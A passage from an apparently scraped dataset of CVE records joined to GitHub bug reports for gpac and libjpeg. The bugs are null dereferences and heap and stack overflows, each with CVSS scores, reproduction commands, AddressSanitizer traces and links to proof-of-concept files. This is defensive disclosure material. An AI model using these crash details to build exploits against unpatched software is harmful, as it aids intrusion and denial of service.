Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==66502==ABORTING
```
## POC
[heap-overflow-url_box_dump-box_dump-350.zip](https://github.com/gpac/gpac/files/5175604/heap-overflow-url_box_dump-box_dump-350.zip)
| A heap-buffer-overflow in box_dump.c:350 | https://api.github.com/repos/gpac/gpac/issues/1587/comments | 0 | 2020-09-04T15:05:21Z | 2020-09-07T07:20:45Z | https://github.com/gpac/gpac/issues/1587 | 693,270,293 | 1,587 |
CVE-2021-32269 | 2021-09-20T16:15:10.003 | An issue was discovered in gpac through 20200801. A NULL pointer dereference exists in the function ilst_item_box_dump located in box_dump.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1574"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1574 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -diso -out /dev/null @@
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==77583==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000038 (pc 0x555d67a9030a bp 0x61600000cf80 sp 0x7ffc245f5240 T0)
#0 0x555d67a90309 in ilst_item_box_dump isomedia/box_dump.c:3641
#1 0x555d67ac2749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#2 0x555d67a6caba in gf_isom_dump isomedia/box_dump.c:135
#3 0x555d67449ce9 in dump_isom_xml /home/seviezhou/gpac/applications/mp4box/filedump.c:1670
#4 0x555d6741afa4 in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5548
#5 0x7fe303b6bb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#6 0x555d673f8f09 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x27ff09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/box_dump.c:3641 ilst_item_box_dump
==77583==ABORTING
```
## POC
[SEGV-ilst_item_box_dump-box_dump-3641.zip](https://github.com/gpac/gpac/files/5066977/SEGV-ilst_item_box_dump-box_dump-3641.zip)
| A Segmentation fault in box_dump.c:3641 | https://api.github.com/repos/gpac/gpac/issues/1574/comments | 0 | 2020-08-13T03:20:26Z | 2020-09-01T16:00:16Z | https://github.com/gpac/gpac/issues/1574 | 678,118,496 | 1,574 |
CVE-2021-32270 | 2021-09-20T16:15:10.053 | An issue was discovered in gpac through 20200801. A NULL pointer dereference exists in the function vwid_box_del located in box_code_base.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1586"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1586 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [5a884e](https://github.com/gpac/gpac/commit/5a884e376e1f67b3d40ec91c0b70ab49219fe3cd))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -diso -out /dev/null @@
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==14934==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000010 (pc 0x556b734996bc bp 0x0c0c00001d9e sp 0x7fffb5212f80 T0)
#0 0x556b734996bb in vwid_box_del isomedia/box_code_base.c:11579
#1 0x556b721a79de in gf_isom_box_del isomedia/box_funcs.c:1668
#2 0x556b721ab705 in gf_isom_box_parse_ex isomedia/box_funcs.c:295
#3 0x556b721ac7a1 in gf_isom_parse_root_box isomedia/box_funcs.c:38
#4 0x556b721e2f9c in gf_isom_parse_movie_boxes isomedia/isom_intern.c:259
#5 0x556b721ede7e in gf_isom_parse_movie_boxes isomedia/isom_intern.c:247
#6 0x556b721ede7e in gf_isom_open_file isomedia/isom_intern.c:740
#7 0x556b71b167df in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5333
#8 0x7f5bcfaeeb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x556b71ae9be9 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x280be9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/box_code_base.c:11579 vwid_box_del
==14934==ABORTING
```
## POC
[SEGV-vwid_box_del-box_code_base-11579.zip](https://github.com/gpac/gpac/files/5175561/SEGV-vwid_box_del-box_code_base-11579.zip)
| A Segmentation fault in box_code_base.c:11579 | https://api.github.com/repos/gpac/gpac/issues/1586/comments | 0 | 2020-09-04T14:58:11Z | 2020-09-07T07:20:45Z | https://github.com/gpac/gpac/issues/1586 | 693,262,344 | 1,586 |
CVE-2021-32271 | 2021-09-20T16:15:10.100 | An issue was discovered in gpac through 20200801. A stack-buffer-overflow exists in the function DumpRawUIConfig located in odf_dump.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1575"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1575 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -disox -x3d -diod -latm -keep-utc -out /dev/null @@
## AddressSanitizer output
```
=================================================================
==64471==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc9b2e916f at pc 0x562be4afcd8d bp 0x7ffc9b2e8f10 sp 0x7ffc9b2e8f00
WRITE of size 1 at 0x7ffc9b2e916f thread T0
#0 0x562be4afcd8c in DumpRawUIConfig odf/odf_dump.c:887
#1 0x562be4b3b57e in gf_odf_dump_dcd odf/odf_dump.c:974
#2 0x562be4b18eb0 in gf_odf_dump_desc odf/odf_dump.c:113
#3 0x562be4b32b81 in gf_odf_dump_esd odf/odf_dump.c:536
#4 0x562be4b18e58 in gf_odf_dump_desc odf/odf_dump.c:111
#5 0x562be4844bc6 in esds_box_dump isomedia/box_dump.c:1221
#6 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#7 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#8 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#9 0x562be483e636 in audio_sample_entry_box_dump isomedia/box_dump.c:750
#10 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#11 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#12 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#13 0x562be4840892 in stsd_box_dump isomedia/box_dump.c:857
#14 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#15 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#16 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#17 0x562be4839fa5 in stbl_box_dump isomedia/box_dump.c:331
#18 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#19 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#20 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#21 0x562be4844d15 in minf_box_dump isomedia/box_dump.c:1236
#22 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#23 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#24 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#25 0x562be48459a5 in mdia_box_dump isomedia/box_dump.c:1279
#26 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#27 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#28 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#29 0x562be483bf01 in trak_box_dump isomedia/box_dump.c:533
#30 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#31 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#32 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#33 0x562be4838e3e in moov_box_dump isomedia/box_dump.c:217
#34 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#35 0x562be4837aba in gf_isom_dump isomedia/box_dump.c:135
#36 0x562be4214ce9 in dump_isom_xml /home/seviezhou/gpac/applications/mp4box/filedump.c:1670
#37 0x562be41e5fa4 in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5548
#38 0x7f7a080ccb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#39 0x562be41c3f09 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x27ff09)
Address 0x7ffc9b2e916f is located in stack of thread T0 at offset 511 in frame
#0 0x562be4af934f in DumpRawUIConfig odf/odf_dump.c:875
This frame has 3 object(s):
[32, 35) 'szPh'
[96, 196) 'ind_buf'
[256, 511) 'devName' <== Memory access at offset 511 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow odf/odf_dump.c:887 DumpRawUIConfig
Shadow bytes around the buggy address:
0x1000136551d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000136551e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1
0x1000136551f0: f1 f1 03 f4 f4 f4 f2 f2 f2 f2 00 00 00 00 00 00
0x100013655200: 00 00 00 00 00 00 04 f4 f4 f4 f2 f2 f2 f2 00 00
0x100013655210: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100013655220: 00 00 00 00 00 00 00 00 00 00 00 00 00[07]f3 f3
0x100013655230: f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00 00 00
0x100013655240: 00 00 00 00 00 00 f1 f1 f1 f1 00 00 00 00 00 00
0x100013655250: 00 00 00 00 00 00 04 f4 f4 f4 f3 f3 f3 f3 00 00
0x100013655260: 00 00 00 00 00 00 00 00 00 00 f1 f1 f1 f1 00 00
0x100013655270: 00 00 00 00 00 00 00 00 00 00 04 f4 f4 f4 f3 f3
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==64471==ABORTING
```
## POC
[stack-overflow-DumpRawUIConfig-odf_dump-887.zip](https://github.com/gpac/gpac/files/5077984/stack-overflow-DumpRawUIConfig-odf_dump-887.zip)
| A stack-buffer-overflow in odf_dump.c:887 | https://api.github.com/repos/gpac/gpac/issues/1575/comments | 0 | 2020-08-15T01:36:37Z | 2020-09-01T16:03:15Z | https://github.com/gpac/gpac/issues/1575 | 679,475,781 | 1,575 |
CVE-2021-39514 | 2021-09-20T16:15:11.557 | An issue was discovered in libjpeg through 2020021. An uncaught floating point exception in the function ACLosslessScan::ParseMCU() located in aclosslessscan.cpp. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/36"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A34FCBC-1BCC-4595-9283-0986879CDFDD",
"versionEndExcluding": null,
"versionEndIncluding": "2020021",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/36 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), jpeg (latest master [e52406](https://github.com/thorfdbg/libjpeg/commit/e524066cc8f532e37cf2360c9c33852b8b64f1da))
## Command line
./jpeg -oz -h -s 1x1,2x2,2x2 @@ /dev/null
## Output
```
*** Warning -1038 in Frame::ParseTrailer, line 1083, file frame.cpp
*** Reason is: missing an EOI marker at the end of the stream
*** Warning -1038 in Image::ParseTrailer, line 1464, file image.cpp
*** Reason is: expecting an EOI marker at the end of the stream
Segmentation fault
```
## AddressSanitizer output
```
=================================================================
==74952==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61a00001f774 at pc 0x0000004f2c69 bp 0x7ffcf95a51b0 sp 0x7ffcf95a51a0
READ of size 4 at 0x61a00001f774 thread T0
#0 0x4f2c68 in ACLosslessScan::ParseMCU(Line**, Line**) /home/seviezhou/libjpeg/codestream/aclosslessscan.cpp:349
#1 0x4f3385 in ACLosslessScan::ParseMCU() /home/seviezhou/libjpeg/codestream/aclosslessscan.cpp:471
#2 0x45c4b4 in JPEG::ReadInternal(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:345
#3 0x45d5be in JPEG::Read(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:210
#4 0x42adbf in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:121
#5 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#6 0x7f2ee6e9783f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#7 0x409da8 in _start (/home/seviezhou/libjpeg/jpeg+0x409da8)
0x61a00001f774 is located 0 bytes to the right of 1268-byte region [0x61a00001f280,0x61a00001f774)
allocated by thread T0 here:
#0 0x7f2ee79c5602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x44cadf in Environ::CoreAllocMem(unsigned int, unsigned int) /home/seviezhou/libjpeg/tools/environment.cpp:664
#2 0x4ef428 in ACLosslessScan::FindComponentDimensions() /home/seviezhou/libjpeg/codestream/aclosslessscan.cpp:130
#3 0x4ef63c in ACLosslessScan::StartParseScan(ByteStream*, Checksum*, BufferCtrl*) /home/seviezhou/libjpeg/codestream/aclosslessscan.cpp:143
#4 0x533499 in Frame::StartParseScan(ByteStream*, Checksum*) /home/seviezhou/libjpeg/marker/frame.cpp:847
#5 0x45bec4 in JPEG::ReadInternal(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:296
#6 0x45d5be in JPEG::Read(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:210
#7 0x42adbf in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:121
#8 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#9 0x7f2ee6e9783f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/libjpeg/codestream/aclosslessscan.cpp:349 ACLosslessScan::ParseMCU(Line**, Line**)
Shadow bytes around the buggy address:
0x0c347fffbe90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fffbea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fffbeb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fffbec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fffbed0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c347fffbee0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00[04]fa
0x0c347fffbef0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fffbf00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fffbf10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fffbf20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fffbf30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==74952==ABORTING
```
## POC
[heap-overflow-ParseMCU-aclosslessscan-349.zip](https://github.com/thorfdbg/libjpeg/files/5019809/heap-overflow-ParseMCU-aclosslessscan-349.zip)
| A heap overflow in aclosslessscan.cpp:349 causes segment fault | https://api.github.com/repos/thorfdbg/libjpeg/issues/36/comments | 2 | 2020-08-04T02:48:57Z | 2021-10-08T06:24:14Z | https://github.com/thorfdbg/libjpeg/issues/36 | 672,464,794 | 36 |
CVE-2021-39515 | 2021-09-20T16:15:11.597 | An issue was discovered in libjpeg through 2020021. A NULL pointer dereference exists in the function SampleInterleavedLSScan::ParseMCU() located in sampleinterleavedlsscan.cpp. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/37"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A34FCBC-1BCC-4595-9283-0986879CDFDD",
"versionEndExcluding": null,
"versionEndIncluding": "2020021",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/37 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), jpeg (latest master [e52406](https://github.com/thorfdbg/libjpeg/commit/e524066cc8f532e37cf2360c9c33852b8b64f1da))
## Command line
./jpeg -oz -h -s 1x1,2x2,2x2 @@ /dev/null
## Output
```
Segmentation fault
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==81357==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x0000005200b8 bp 0x7ffdd2f954b0 sp 0x7ffdd2f95110 T0)
#0 0x5200b7 in SampleInterleavedLSScan::ParseMCU() /home/seviezhou/libjpeg/codestream/sampleinterleavedlsscan.cpp:133
#1 0x45c4b4 in JPEG::ReadInternal(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:345
#2 0x45d5be in JPEG::Read(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:210
#3 0x42adbf in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:121
#4 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#5 0x7ff8b3e8083f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#6 0x409da8 in _start (/home/seviezhou/libjpeg/jpeg+0x409da8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libjpeg/codestream/sampleinterleavedlsscan.cpp:133 SampleInterleavedLSScan::ParseMCU()
==81357==ABORTING
```
## POC
[SEGV-ParseMCU-sampleinterleavedlsscan-133.zip](https://github.com/thorfdbg/libjpeg/files/5022167/SEGV-ParseMCU-sampleinterleavedlsscan-133.zip)
| Segmentation fault in sampleinterleavedlsscan.cpp:133 | https://api.github.com/repos/thorfdbg/libjpeg/issues/37/comments | 3 | 2020-08-04T12:51:56Z | 2020-09-25T07:07:23Z | https://github.com/thorfdbg/libjpeg/issues/37 | 672,768,766 | 37 |
CVE-2021-39516 | 2021-09-20T16:15:11.640 | An issue was discovered in libjpeg through 2020021. A NULL pointer dereference exists in the function HuffmanDecoder::Get() located in huffmandecoder.hpp. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
